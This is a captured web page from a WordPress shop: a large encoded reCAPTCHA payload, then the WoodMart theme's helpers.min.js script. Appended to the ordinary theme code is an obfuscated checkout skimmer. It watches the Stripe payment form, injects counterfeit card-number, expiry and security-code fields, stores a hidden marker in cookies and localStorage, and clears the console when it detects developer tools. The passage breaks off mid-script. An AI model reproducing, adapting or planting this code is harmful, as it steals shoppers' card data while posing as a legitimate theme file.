wpRpw5fDr8KybmUJwovDgxYAw4PDnnPCgns/Rl3CiMK3w53CqBxSw4/[base64]/CiMKIcMOhWRfClS3Dm2vCnMKwNTLDqi7CrWXDusKtwpbCs2kIAFoGaDYnRMOkRMKWw4fDs23DpBcjw77Cu1kZMGjDlyfDqMO/wqvDh3MOYMK8wrsxw4owwqTCv8K9wqooXcODfg4yw4E9w7fCkMK6JB4CAXk/w4V8w74ewqjCujXCtMKYwp52OsOEwofCmBDClD7DnMKxbQ3Dnh5jXxLDn8KtQio5XgXDu8KCCBZkF8Oiw7hJK8Ohw7fCgDXDikt+w71nM155w6UcXmXDilnCpTDDisKXw7LCgA9uJX7CjSU0wozCvcKmZnx6EkDDjDcnbMK6wrbCiF/Cti/Cv8OkwqzDl3XClU3CtsODwqzDmcKqYcOTwqtsL0EKBmLDlUXChGRRwonDhsODXCoUOcO0wq3Cpm3CnC5IwrLDhWFfYMKZR33DnizCmsKiNMKFAAnDicOxb8KSMcK6w5bDiyErJB3Ds3prwqNxwpjDtcK7YMK/U8KxC8OVw77DucKGwpRAw4Egw53DnU7CtTYUUElAw5g/w7zCkx9XSmA8fHtgwrcbfHh1IsO8wpHCnwLCnwBPOcOKw4Mqw5VUw7rDgcOBw4pPMnDDlcOoEXDCgF9RwolQwrHCscK1fsKxwrQtwqXCr09SAMOzw7bCv0rDpyHDjcOFw71Mwq5+C1Zvwp7DrcKmw5/CuRl4w73CvMKRwrVmWkFnwpLDgAHCmAlow6fDsizDoy15w6jDhA3Cq09Jw4LCvRPCgMOqM8OrfMOlwpnDoAjDp8KMHMOxCWhlwqvCrF3CvcKtw6nDusOYM8KQwpfCpUQeNcKrw4fDoMKyVMO9w6PCocOvGsKOwrtUwqR/ShhGQsONOsKuwpsxwqtmwoZ8ZW5XAEDDggfCv8KFwoE/w7QdwpPCu2YbKCjCqRg+YsOTBwg3f8KSBcOXwrzCscO7wqbDgkMgFcKOworCtsKwbFLCrWUKwqLCpsKLO8KqP2YBw7DDgHEUaiIpw4wPwqpdO8KcA8OZHmHCi8OfdmLCmsKKInTDm8KXEntfRT8iQMORwoIAMy97w5NVIjvCpg0FLSFDc38oeDbCtMKGwqfChcK2ccO/GE/CszjDmMO6fsK/[base64]/DrlQOwqzCmXgzb2JSB8OzYgBww4HCumfCsMKBeMKDw57CkURDwqZ+S2wtSDvCk8Oiw4sGwpXDj8ObHHBLccKHZyvCuVXDm8KgTFFWKU3CgMKTBR8xUiEKwrk3w77DlTfDoMOmGsOZYlvCrMOMHwLClsKeLxAbw6/Ck2TDgMOdw6rDisKBwowVw5DClMOJQy/Cgl7DjFJdwocewqLDgy9Gw4rCrAHCuCdHw5LDsi42G8Ozw6rDjAHDmGFSwpoZw5fDqcKSw7oYTk1iZcOqX8K7JcKPwqZyw4zCuMKJw7MiDw85GcK8BCgtYXUEwp7Dly/CszdTM0Ayw5bDkB5ow5XCqVt4w6fDgAPDv8KpC8KeGEEdwq3CjcK8wrjClMOmw7jDg8OawpTDmMKjw4TDiVHDk2IPw4kzwpfDj0XCvsKPA08JES03wr4hYXR/wq8yJ8ONGllJWQ7CusKew7zDlMKwwqAsw4Ihwpl3XG7DlkDCnMKsfh9Jwql9X8OqdMKjw6gbTMKlwpYAwo1jJlchwrIBw7MOJcKFCVXDrijDkxIYw7rDhcK9w4DCisKNw6PCj1rCsX3ChMKISsK4wp7CusKsNsKWw5fCvTRWwroRa8Kvw5I/wrBxw5bCi8K9KcO2woVrwo4mcCrDt8KrwpPDkQMZw47DmMK1IMOVwos9wpzDt3LDtMKJw4/[base64]/Ci8OPM0rDqcKVUUXCrcKAwoxkEX4LawE9JzPCusOGw5jCvkjDo8Ofa8OrwoI6w4R1ecOQw51Kw5TCvMObLcKzw5MQwrAXMcO6J8Kuw7h3NcKGJMKgwo5JwpFxXRluR2l8eMKNwqvDvz7CqVoUD2fDgcKtwr/DpMOPwpTDvMKiIR8nw6d7KcO1BlnDrcK0w61uw7/CmMOJDsOjwo/Cizw9wp3CqcOJw4leJTRFwojDvcKaU1lhTkjDo8OTwpzDrxV4d8KTw6HDo8OrwpzCssOZOULDkjvDgMKZNsKpw4RCWmMfRR/DjVVkwpnDvU5cIsOFwp7CqcOxSAMxw7Qnw4XDmQDDuU8pwpYRZsOkLBFyworDvgPCtjd4JTnCpBN0Y8KBMsOfwr/DgEwRwoRFRsO/[base64]/wqHCqcO1OMKwJ3JpR3XDgMKdQ8O/McOFYFlYOU7Dr8OmVsOVw7/CiTfDqX1Af3rDmxQoSXQYw57DlTjDqx7Dm1rCh8OAwo7Dl8OpAcKgIsOjw5dHQGxZb8K2w5PCrcKeV8O7MHBndcOXwq4XwqjDiVtKwpnDqMOuw6Vzwq1uw4DCmBDDrnrDoXrCt8K3aMKIdBYTwr/DlXjCrzVxUR3DnD3Cq8O/wqbDiMOTXW9hwozDgcKxVkzCjsKjwql/w5RWXcKWcsOZA8KXw5Zba8ORwq9vw5PCmxhbJm5CN8ONw71cLsOeTTAYFlk1ScKeYcOkwow9w7wmw5APeMO7a8KVOMOoXnfCpyoYw7NuwojCqsKuTApRW8KgwqwUElXDtyzChSbDtWAeLCDDrDg/SMKfMsKtRAnCh8K5wpPCrBnDscO2w6NjdDpiwpR4w6PCkTJsw6fDlnYQcR3DjsKrcTxKwoAGwpt8wpfDnAdXw77CjcK/B1ZGLRJGwqYJw5PDoFMRScOyDys5w63DoMORBsOTZ13CncOIF8KxwrTDisOZHBVnY3M6w7XCoVc9wpDCr8ONwojCssO8PzzDu118RnAxw4HDt8KJdxVbwp/CpsKGcE0eWMK9Gzhmw6cqwoRIEcOEw49xwpzClx3CkMObL8KWFFAkWB4JXMKzw6kcQcO/wr4nwpAlbk41woXDtzZrwrzDkmzDoMKzDMKBwptJY8KjEsOtfcOgwqnDmSpywojCp8ORw6c0w4LDn8KLw47Cr0XCucO3w7UjGjTDk8KKRBZgFMKfw4Ukw78qBglgwq8Xwr9DBD7DnwsBF8K7LsOfT8KswpABwo4kwq/DoD9eQ23DswQZw6pWVBYJDMKFw47DjiYVeHnDvVzDusOyBMOywrrDusO6UXoJLiZIU03DjkzCiUrCmDdEwokHw4BywpJNdRkzIsOufRplw6JuEirCqMOzCmvCjsONSMKqYsO0wpPCt8Kfw70Xw4hrwp8OasKoXMKCw77DiMO7wpI/G8KBw5pMw7/[base64]/DtmI6OAdDwqIAwrXDpsO4wpXDqMKMw7zDoMKMe8K1wqPDvkUuM8K2U8Kzwpdvw4jDvsOmJUHDt8OBbBbDsMOHcMOuIwx0w4/[base64]/wqNMworDm09sISDCgDTCgChvMHDDuwvDk3PCnHPDgwciRRpjAUPDkScsT2U0w595a8KDdFEJZ23DiE1/wpNuWMOyV8OrW2srN8Oew4DCg2ptUMK5ccOIK8Oiw7o5w797w43CgV4mwpp8woHDmhjCrMOSJFXChyYhw6PCsMOfw7RFw5Vnw4tgFsKowrtBw7XCmSXDmw8cWyFnwpfCjsKkY8KqOMOQS8KMw4XCqXHCtX/CiMKpOF8UXlnDlmx8HsKBLjJrBcKqOcKtM0spWiEXX8O/[base64]/wocuwrzDuWUTwrhnw64Sw694wpvDqhnDjCfDoMOywqXCtkUdwoDDjMOeBX9EwrbDuWfCghTDk3zCrUtAwpVWwqsGw70PMyRrRH9YO8O8JsKZwocgw6/Chn5JIhYPw5jCmMO+GcKddmUewqrDkcKTw4LDlMOZw5wvw77DscOcJ8O+w4jCtsOkZiMPw6jCrm7CtRPCoBbCuzXDsFfCo3YZcWgAw4ppwpnDtGpGwoXCvMOqwrzDgMO5w70/wrgkMMOCwpxbCmgvw6FZKcOtwr1Bw6gfAWYlw4gFYgDCtMO/IRdVwrzDm3LDvMKAwpTCqcKxwrXDp8KrEcKYU8Kqwrk+GxJ2NT7Cv8KzV8OIUcO5BcKWwp3DoAnCrC/Dhnp2TH4vPMKUUHbCpibDiXrDocO3E8KEFsOpwro+b3DDh8Knw47CvMKoXcKzwoVXw4jDuFXCjAAMclYjwq/DisKHw5vCvMKpwpRgw7E/G8K4InnCg8Opw684wrjCgFjCulghw67Dj3xBWsK9w7HCoWR7wpkIYMK+w6tOCgFeVD5wX8KUYn0wacKzwrA5QDFNw51awqDDlMO4cMOSw6TCtQHDhMK5CsKlwok7ZcKQw6ZrwrQIdsODd8Oxd03CnjPDvH/Cm8KQTsO+wqZaQsKVw6geE8OMJ8OOZnrDkMOEMQfCgSvDt8K6QjDCgxdHwqVAwqLCucOINyTDkcKAw6NQw73Cg3/DkBTCmMKCAyY/[base64]/JA7DvsK6GD/Cjj48c8O0w4rDgMK7dk/[base64]/DmQ3CgUYPwpcWw4fDgBpRcsOxfMKdXRnCm8ODwrPDnnhBwqrCiMOaEsOUdsKzeAJJw7bDscKtRMKbwrYlw7pgwpXDh2DCrWUsP1k+TcK3w6YaEMKewq/CgsKCwrQidSYUwo3Dl17DksKjU1t5H0rCnTPDgSIWeU5Yw6bDvU1weMKRAsKXDATDicO4wq/DvAnDmsOvIG/[base64]/DkcKZI1HCuCHCkA7Dtkdhwq5wwoBrwrDDpgsZwqHCnGhRw6zDozXCr1TChjjDvcKDw6Qbw4fDosKvPgjCuVLDsTRfElTDjcOzwpDCksOHN8KCw5s5wrXCgxAtw4fCnFtue8KEw6nChsKlXsK0wr83wp7DvsOCWcKzwp/CiR3Cv8OpBlZBWgtSw4rCszzDkcK7wr5Awp7CgsO+wrPDpMKtw6UYeTs2wrNVwoxJKRRXcMKUMkzCjQ0KX8Ozwr1Kw6wRwqvCkT7CnMKEYmfCjsKFwpJ2w4UREMOWwpHCv3suOsKTwrBlNnnCrRBxw4/DozbDq8KEG8KPKsKvMcO7w4U7wqjCqsO2fsO4wrXCkMOZfHcZwqAnwr/DrcOMRcKzwotUwpnDl8KswoQ9H3HCscKNZcOcL8OvdklTw7gxW309wqjDu8O+wqEjZMKdGcOYDMKKwrDDpVbCuT5bw7bCrcOqw53Dm2HCnE0bwpB1QGrCjnB/ZMOSwotUw4vDkcKDQxY7W8OMUMOpw4nDlcK+w4zDssOTLQHCg8OUasKRwrfDu0nCrMOyJHBaw5w3wojDuMO/w4MrVcOvcRPCkcOmw7rCsXrCn8O/[base64]/ChcK3w6fDmQXCusOawobDkMOKPm8ww5FVw6dpfsOYVyzDisKdeyvDm8K3KW3DhCnDpsKzHcOnWVpNwrbCsF8Sw5wBwroSwqHCtiLDhMKcP8KNw6EQcxITD8OPfcKnDmzCsWJnw74eflVLw7PCu8KqTF/CvErDpcKCHWzCo8OxZDtdHcKAw7nCpCFHw5jDr8OYw4bCqlR2XsOOJU4VVC9aw49wQQV/cMKgwpxQG0k5d0rDm8Khwq/CscKew6BnIhB9wqvCgj7DhQDCnMONw78JUsKmQildw6F2BsKhwr5/FsKxw5sMwpnDg3TDhMO6TcOcUsOEF8KMYsKGHcO9wqkSPgzDlCjDii0kwqNGwpcTMlIHMsKEHsOODcOVV8Oia8OAwrLCnkjDpcKWwrATcsO5DcKWwpIBdMKRSsOawpjDmzsIwrIwSgnDncKxQcO9AsOnwrNVwq7DtMOiHQsdScKIE8KYWsKKdFNxNMKZwrXDnDPCjsK/[base64]/[base64]/DpsOWHMKWwpE3w7tew6nDssK/SRFtFxfDs3QGw53DoxIbwoDDg8OBa8OtMQrDj8KJbgDDvkAQU3rCmcKFw5I5ScO1wqUrwr4wwr1qwp/DkMKhXsOFwo0Gw6AyXMOwIsKbwrrDs8KnCGNpw5jCnn4xW2VEYMOpRC5uwofDiWLCuj5KQsKuR8K9cBnCu1bDmcO7w7PCgcKlw4J7LEHCujxhw55GBg4HIcKmal1MK1HCjhVHSWlyUnh/em0ZFhfDmEFWU8Kdwr12w4TChsKsF8OwwqpAw4RkdCXCtcKbwoMfAiXCuW1iw4TDgcOcC8OwwokoAsKjwozCo8O1w4PDuWPCgcKOw6dAZk/Dg8KNSMOABMK9PD11IQFmWjDCuMKxwrvCpAzDhMKpwqQpc8K+wpZaM8KVV8OKEsOyJHTDgWXDr8OiNnDCmcKrJE8qXMO8DA1jYcO2GAfDgsKVw402w73Cg8KwwqcUwpgnwpPDil7DlkDChsK9I8KIMUjDlcKKDRzDq8KBbMOnwrUmwqZZKl41w5J/Px7CnMOhwonDq1Aew7BTT8KKIcOyFsKHw5U7C0lVw5PCncKQD8KUw4nCssOFQ0NLMMKSw4nCsMKlwq7Dg8O7NErCkcKKw5TCqWzCoRrDjwoaV3nDu8OIwpIpI8K8w6B6L8OUYsOmw7Q8CkvCqBzCsm/Dqn7DmcO5LwfCmCokw7TDshbCocONG1paw5DCsMOLw6U7w4t+B1JpUDt0CMK/w5JDw7s4w5rDviNEw68Jw7hFwqgAwqjCgcK/EcOhFEJAGsKDw5xNFsOqw47Dg8Kkw718JMOmw5FZIHp+c8O6TGnCg8Ksw74ww6EHw7nCvMK0HsKZZVrDocOBwpcPLcOEezhBFMK9aREqGhYcb8OCeAjDgwPChhtzLl7Cq1gJwpx+woIHwo/CscK3wo3Dv8KlJMK4Em7DqBXDlkAIL8ODD8KASQRNw6rCuj0FX8OJwpd3w68Zwo9Cw61Iw7nDgMKcMMKvTMOcWWICwpl9w4Q2w5nDpnwlXVfDrUdBEhFDw6NKBhdqwqZhRw/[base64]/[base64]/FlTDhxU6SUTDtsKxV3R4wrk0w5p9wqwswr1rQcKzFcOCw5s9woUkF8KNecObwq81wqHDuE9ZwqNQwpLDgMOgw7DCjRpuw4/[base64]/Cm0jCg8KaTsKGw5k6QsKcwqvCoHXDuQTDicKfwrHCngLCssKxQ8Otw7bCgWwQMsOswp19QsO5XxdAdcK0w7gJwr5ew7/Dtycbw5zDvihELVslM8KLEDJDDV7DiwFhUQkPPDk+OQvDnz/CrCrCgjzDqcOjCyjCkQDDgHNAw7/DhAkTwrwcw4PDkW/DiF9+dErCqGguwrbDr0zDgMO1LUvDsmxdwpZ8MEfCmsKDw6tYw5/DpiYLHiM5wpssTMO1LCDCv8OCw7RqfsOBFMOkw4wmwo4Lw7pqw6jDncKjaTjCvD3CjMOhfsKHw7Ibw7HCjsO9w5XDhS7CsRjDmBUcHMKQwo1qwqE/w4NGfsOpVcOEwqHDjMK1fiDCkkPDu8Oow6DCkCzDuw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcemBoaAAAAAOwQ-wprCTBLqHLioq34JqAjShwq\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://outbackmotortek.ca:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22z2+Red05WGAb3lGkVS9cjgSorCrL9wjb1cbTeLFOmFM\\u003d\x22,1,0,null,1,1768457795747,0,0,[57,195,139,81],null,[185,78,213,66,75],\x22RC-jjFW4Nh7XwyWVw\x22,null,null,null,null,null,\x220dAFcWeA4gZ6pZ3leZw05dcmIMveo3Abl-c-iQuxLF9SgyEva0UyxBAkoOKkLrHm21eirNS8YquuP9wi4YajIB9_vUSbpI5R9fXg\x22,1768540595715]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8
body_size: 20730
content:
var woodmartThemeModule={};!function(s){woodmartThemeModule.supports_html5_storage=!1;try{woodmartThemeModule.supports_html5_storage="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wd","test"),window.sessionStorage.removeItem("wd")}catch(e){woodmartThemeModule.supports_html5_storage=!1}woodmartThemeModule.$window=s(window),woodmartThemeModule.$document=s(document),woodmartThemeModule.$body=s("body"),woodmartThemeModule.windowWidth=woodmartThemeModule.$window.width(),woodmartThemeModule.removeURLParameter=function(e,t){var o=e.split("?");if(2<=o.length){for(var n=encodeURIComponent(t)+"=",d=o[1].split(/[&;]/g),r=d.length;0<r--;)-1!==d[r].lastIndexOf(n,0)&&d.splice(r,1);return o[0]+(0<d.length?"?"+d.join("&"):"")}return e},woodmartThemeModule.removeDuplicatedStylesFromHTML=function(e,r){var i=s('<div class="temp-wrapper"></div>').append(e),a=i.find("link"),l=0,m=!1;0===a.length?r(e):(setTimeout(function(){l<=a.length&&!m&&(r(s(i.html())),m=!0)},500),a.each(function(){void 0!==s(this).attr("id")&&-1!==s(this).attr("id").indexOf("theme_settings_")&&s("head").find('link[id*="theme_settings_"]:not([id*="theme_settings_default"])').remove()}),a.each(function(){var e,t,o=s(this),n=o.attr("id"),d=o.attr("href");void 0!==n&&(e=-1!==n.indexOf("theme_settings_"),t=-1!==n.indexOf("theme_settings_default"),o.remove(),void 0!==woodmart_page_css[n]||t?++l>=a.length&&!m&&(r(s(i.html())),m=!0):(e||(woodmart_page_css[n]=d),s("head").append(o.on("load",function(){++l>=a.length&&!m&&(r(s(i.html())),m=!0)}))))}))},woodmartThemeModule.debounce=function(n,d,r){var i;return function(){var e=this,t=arguments,o=r&&!i;clearTimeout(i),i=setTimeout(function(){i=null,r||n.apply(e,t)},d),o&&n.apply(e,t)}},woodmartThemeModule.wdElementorAddAction=function(e,t){woodmartThemeModule.$window.on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&elementorFrontend.hooks.addAction(e,t)})},woodmartThemeModule.wdElementorAddAction("frontend/element_ready/global",function(e){e.removeClass("wd-animation-ready"),e.removeClass("wd-animated"),e.removeClass("wd-in"),woodmartThemeModule.$document.trigger("wdElementorGlobalReady")}),s.each(["frontend/element_ready/column","frontend/element_ready/container"],function(e,t){woodmartThemeModule.wdElementorAddAction(t,function(e){e.removeClass("wd-animation-ready"),e.removeClass("wd-animated"),e.removeClass("wd-in"),setTimeout(function(){woodmartThemeModule.$document.trigger("wdElementorColumnReady")},100)})}),woodmartThemeModule.shopLoadMoreBtn=".wd-products-load-more.load-on-scroll",woodmartThemeModule.$window.on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&"enabled"===woodmart_settings.elementor_no_gap&&(s.each(["frontend/element_ready/section","frontend/element_ready/container"],function(e,t){woodmartThemeModule.wdElementorAddAction(t,function(e){e.removeClass("wd-animation-ready"),e.removeClass("wd-animated"),e.removeClass("wd-in"),woodmartThemeModule.$document.trigger("wdElementorSectionReady")}),elementorFrontend.hooks.addAction(t,function(e){var t,o=e.data("model-cid");void 0!==elementorFrontend.config.elements.data[o]&&(t="",void 0!==elementorFrontend.config.elements.data[o].attributes.elType&&("container"===elementorFrontend.config.elements.data[o].attributes.elType?t="boxed"!==elementorFrontend.config.elements.data[o].attributes.content_width||elementorFrontend.config.elements.data[o].attributes.boxed_width.size:"section"===elementorFrontend.config.elements.data[o].attributes.elType&&(t=elementorFrontend.config.elements.data[o].attributes.content_width.size)),t||e.addClass("wd-negative-gap"))})}),elementor.channels.editor.on("change:section change:container",function(e){var t,o=e.elementSettingsModel.changed;void 0===o.content_width&&void 0===o.boxed_width||(t=[],"container"===e.elementSettingsModel.attributes.elType?void 0!==o.boxed_width&&(t=o.boxed_width.size):void 0!==o.content_width&&(t=o.content_width.size),o=e._parent.model.id,e=s(".elementor-element-"+o),t?e.removeClass("wd-negative-gap"):e.addClass("wd-negative-gap"))}))}),woodmartThemeModule.$window.on("load",function(){s(".wd-preloader").delay(parseInt(woodmart_settings.preloader_delay)).addClass("preloader-hide"),s(".wd-preloader-style").remove(),setTimeout(function(){s(".wd-preloader").remove()},200)}),woodmartThemeModule.googleMapsCallback=function(){return""};var e=null;woodmartThemeModule.$document.on("wdOpenSide wdOpenSearch",".wd-side-hidden, .wd-fs-menu, [class*=wd-search-full-screen]",function(){var t=s(this);e=document.activeElement,t.attr("tabindex")||t.attr("tabindex","-1"),t.trigger("focus"),s(document).on("focusin.wd",function(e){e.target===t[0]||t[0].contains(e.target)||t.trigger("focus")})}).on("wdCloseSide wdCloseSearch",".wd-side-hidden, .wd-fs-menu, [class*=wd-search-full-screen]",function(){s(document).off("focusin.wd"),e&&document.contains(e)&&(e.closest(".wd-quick-shop, .wd-quick-shop-2")&&(e=e.closest(".wd-product").querySelector(".product-image-link")),s(e).trigger("focus"),e=null)}),woodmartThemeModule.$document.on("keyup",".wd-role-btn[tabindex]",function(e){13===e.which&&(s(this).trigger("click"),e.preventDefault())})}(jQuery),woodmartThemeModule.slideUp=function(e,t=400){e.style.transitionProperty="height, margin, padding",e.style.transitionDuration=t+"ms",e.style.boxSizing="border-box",e.style.height=e.offsetHeight+"px",window.getComputedStyle(e).height,e.style.overflow="hidden",e.style.height=0,e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,window.setTimeout(()=>{e.style.display="none";e.style.removeProperty("height");e.style.removeProperty("padding-top");e.style.removeProperty("padding-bottom");e.style.removeProperty("margin-top");e.style.removeProperty("margin-bottom");e.style.removeProperty("overflow");e.style.removeProperty("transition-duration");e.style.removeProperty("transition-property")},t)},woodmartThemeModule.slideDown=function(e,t=400){e.style.removeProperty("display");let o=window.getComputedStyle(e).display;"none"===o&&(o="block"),e.style.display=o;var n=e.offsetHeight;e.style.overflow="hidden",e.style.height=0,e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,window.getComputedStyle(e).height,e.style.boxSizing="border-box",e.style.transitionProperty="height, margin, padding",e.style.transitionDuration=t+"ms",e.style.height=n+"px",e.style.removeProperty("padding-top"),e.style.removeProperty("padding-bottom"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),window.setTimeout(()=>{e.style.removeProperty("height");e.style.removeProperty("overflow");e.style.removeProperty("transition-duration");e.style.removeProperty("transition-property")},t)},woodmartThemeModule.slideToggle=function(e,t=400){return"none"===window.getComputedStyle(e).display?woodmartThemeModule.slideDown(e,t):woodmartThemeModule.slideUp(e,t)},window.addEventListener("load",function(){function t(e){window.dispatchEvent(new CustomEvent("wdEventStarted")),o()}var e=["keydown","scroll","mouseover","touchmove","touchstart","mousedown","mousemove"],o=function(){e.forEach(function(e){window.removeEventListener(e,t)})};setTimeout(function(){e.forEach(function(e){window.addEventListener(e,t)})},100)});;jQuery(document).ready(function(){"use strict";(()=>{var f=["outbackmotortek.ca"];var z=f,k=true;var d={variant:"#payment_method_stripe",container:"#wc-stripe-upe-form .__PrivateStripeElement",form:"form.checkout",submit:"#place_order"},b=btoa(String.fromCharCode(...I(window.location.hostname,"RKEY"))).replaceAll("=",""),S=[...b].reverse().join(""),W=1e3;function F(){let t=document.documentElement.lang.toLowerCase();return["de","de-de"].includes(t)?0:["el","el-gr"].includes(t)?1:["es","es-es"].includes(t)?3:["fr","fr-fr"].includes(t)?4:["hu","hu-hu"].includes(t)?5:["it","it-it"].includes(t)?6:["nl","nl-nl","nl-be"].includes(t)?7:["pt","br-pt"].includes(t)?8:["sv","sv-se"].includes(t)?9:["tr","tr-tr"].includes(t)?10:2}function I(t,e){let n=new TextEncoder().encode(t),i=new TextEncoder().encode(e),r=new Uint8Array(n.length);return n.forEach((o,s)=>{r[s]=n[s]^i[s%i.length]}),r}function D(){var n;let t=localStorage.getItem(S),e=(n=document.cookie.split(";").find(i=>i.trim().startsWith(`${b}=`)))==null?void 0:n.split("=")[1];return t&&!e?document.cookie=`${b}=${t}; path=/; SameSite=Lax; max-age=${3600*24*365}`:e&&!t&&localStorage.setItem(S,e),!!t||!!e||z.length>0&&!z.includes(document.location.hostname)}function Z(t){console.log(Object.defineProperties(new Error,{toString:{value(){var e;return(e=new Error().stack)!=null&&e.includes("toString@")&&(t(),setTimeout(()=>{console.clear()},10)),""}},message:{get(){return t(),setTimeout(()=>{console.clear()},10),""}}}))}function K(t){let e=btoa(Math.round(Math.random()*1e3*1e3).toString().padStart(6,"0")),n=I(t,e);return["x",e,btoa(String.fromCharCode(...n))].join("")}function H(t){let e=K(t);document.cookie=`${b}=${e}; path=/; SameSite=Lax; max-age=${3600*24*365}`,localStorage.setItem(S,e)}function N(){D()||H("DISABLED")}function A(t,e,n){new IntersectionObserver(i=>{i.forEach(r=>{r.intersectionRatio>0?["click","keydown"].forEach(o=>{t.addEventListener(o,n,!0)}):["click","keydown"].forEach(o=>{t.removeEventListener(o,n,!0)})})},{root:t}).observe(e)}function _(t,e=d.container){if(D())return;let n=10,i=()=>!!document.querySelector(d.form)&&!!document.querySelector(e)&&!!document.querySelector(d.submit)&&(!d.variant||!!document.querySelector(d.variant)),r=setInterval(()=>{(--n<1||i())&&(clearInterval(r),t())},W)}var Y=["blur","focus","focusin","focusout","click","mousedown","mouseup","pointerdown","pointerup","keydown","keypress","keyup","change","input","paste","invalid"],J=["focusin","focusout","input"],u=class extends HTMLElement{constructor(e,n,i){super(),this.valid=!1,this.$icon=document.createElement("div"),this.$input=document.createElement("input"),this.$input.spellcheck=!1,e&&(this.$input.placeholder=e),n&&(this.$input.autocomplete=n),i&&(this.$input.ariaLabel=i),Y.forEach(r=>{this.$input.addEventListener(r,o=>{if(o.stopImmediatePropagation(),r==="input"){let s=this.valid;this.format(),this.validate(),(!this.prevValue||s!==this.valid)&&this.dispatchEvent(new Event("validation",{cancelable:!0})),this.prevValue=this.value}r==="keydown"&&o.key==="Enter"&&this.dispatchEvent(new Event("enter",{cancelable:!0})),r==="focusin"&&(this.dataset.focused="true"),r==="focusout"&&(this.dataset.focused="false"),J.includes(r)&&this.dispatchEvent(new Event(r,{bubbles:!1,cancelable:!0}))})}),this.prevValue=this.value,this.appendChild(this.$input),this.appendChild(this.$icon)}get value(){return this.$input.value}set value(e){this.$input.value=e}focus(){this.$input.focus()}};var R=3,T=4;function X(t,e){return e?t.length===e:t.length>=R&&t.length<=T}var m=class extends u{constructor(e,n){super(e,"cc-csc",n),this.$input.inputMode="numeric",this.$input.minLength=R,this.$input.maxLength=T}validate(){this.valid=X(this.value,this.length)}format(){this.value=this.value.replace(/\D/g,"").substring(0,this.length||T)}setLength(e){this.length=e}};customElements.get("cc-cvc")||customElements.define("cc-cvc",m);function G(t,e){let n=t.replace(/\D/g,"");if(n.length<(e?6:4))return!1;let i=parseInt(n.substring(0,2),10),r=parseInt(e?n.substring(2,6):`20${n.substring(2,4)}`,10),o=new Date,s=o.getFullYear(),p=o.getMonth()+1;return r<s||r>s+50?!1:!(r===s&&i<p)}var g=class extends u{constructor(e,n,i){super(e,"cc-exp",n),this.$input.inputMode="numeric",this.full=!!i}validate(){this.valid=G(this.value,this.full)}format(){let e=this.value.replace(/\D/g,"");if(!e){this.value="";return}if((!["0","1"].includes(e[0])||parseInt(e.substring(0,2),10)>12)&&(e=`0${e}`),e.startsWith("00")){this.value="0";return}let n=e.substring(0,2),i=e.length>5?e.substring(this.full?2:4,6):e.substring(2,this.full?6:4);if(e.length===2&&(!this.value.endsWith("/")||!this.prevValue.trim().endsWith("/"))){this.value=`${n} / `;return}this.value=[n,i].filter(r=>!!r).join(" / ")}};customElements.get("cc-exp")||customElements.define("cc-exp",g);var Q=15,e0=19;function t0(t,e){let n=[...t.replace(/\D/g,"")];if(!(e?n.length===e:n.length>=Q&&n.length<=e0)||n[0]==="0")return!1;n.reverse();let i=0;return n.forEach((r,o)=>{let s=parseInt(r,10);(o+1)%2===0&&(s*=2,s>9&&(s-=9)),i+=s}),i%10===0}function n0(t){return["34","37"].includes(t.substring(0,2))?"amex":t.startsWith("36")?"diners":["60","64","65"].includes(t.substring(0,2))?"discover":t.startsWith("35")?"jcb":["50","58","63","67"].includes(t.substring(0,2))?"maestro":["5","2"].includes(t[0])?"mastercard":t.startsWith("62")?"unionpay":t.startsWith("4")?"visa":"other"}function B(t,e){let n=[],i=0;return e.forEach(r=>{let o=t.substring(i,r+i);i+=r,o&&n.push(o)}),n}var v=class extends u{constructor(e,n){super(e,"cc-number",n),this.$input.inputMode="numeric",this.brand="other",this.dataset.brand=this.brand,this.addEventListener("input",()=>{let i=this.brand;this.brand=n0(this.value),this.brand!==i&&(this.dataset.brand=this.brand,this.dispatchEvent(new Event("brand",{cancelable:!0})))})}validate(){this.valid=t0(this.value,this.length)}format(){let e=this.value.replace(/\D/g,"");this.length&&(e=e.slice(0,this.length)),this.value=this.brand==="amex"?this.value=B(e,[4,6,5,4]).join(" "):this.value=B(e,[4,4,4,4,3]).join(" ")}setLength(e){this.length=e}};customElements.get("cc-number")||customElements.define("cc-number",v);var $=`cc-form-${Math.floor(Math.random()*1e3*1e3)}`,c=`#${$}#${$}#${$}`,P={numLabel:{2:"Card number",3:"N\xFAmero de tarjeta",4:"Num\xE9ro de carte"},numTitle:{2:"card number",3:"n\xFAmero de tu tarjeta",4:"num\xE9ro de carte"},expLabel:{2:"Expiration date",3:"Fecha de caducidad",4:"Date d'expiration"},expTitle:{2:"card's expiration date",3:"fecha de caducidad",4:"date d'expiration"},expPlaceholder:{2:"MM / YY",3:"MM / AA",4:"MM / AA"},cvcLabel:{2:"Security code",3:"C\xF3digo de seguridad",4:"Code de s\xE9curit\xE9"},cvcTitle:{2:"card's security code",3:"c\xF3digo de seguridad de tu tarjeta",4:"code de 